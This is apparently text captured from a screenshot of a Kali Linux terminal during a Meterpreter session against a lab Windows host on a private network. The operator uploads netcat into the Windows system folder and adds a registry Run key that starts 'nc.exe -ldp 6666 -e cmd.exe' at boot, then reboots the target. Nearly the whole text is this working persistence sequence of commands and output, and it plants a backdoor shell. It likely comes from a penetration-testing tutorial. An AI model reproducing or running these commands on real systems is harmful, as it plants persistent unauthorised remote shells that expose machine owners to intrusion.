 root@kali: ~
File Edit View Search Terminal Help
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779) at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWOW64\\
[*] uploading  : /root/Desktop/nc.exe -> c:\windows\sysWOW64\
[*] uploaded   : /root/Desktop/nc.exe -> c:\windows\sysWOW64\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\currentversion\\run
[-] stdapi_registry_open_key: Operation failed: The system cannot find the file specified.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k C:\windows\sysWOW64\\nc.exe
[-] Error running command reg: Rex::ArgumentError An invalid argument was specified. Unknown key: C:windowssysWOW64
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run
[-] You must specify both a value name and data (-v, -d).
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'c:\windows\sysWOW64\
nc.exe -ldp 6666 -e cmd.exe'
Successfully set netcat of REG_SZ.
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.211.129 - Meterpreter session 1 closed.  Reason: Died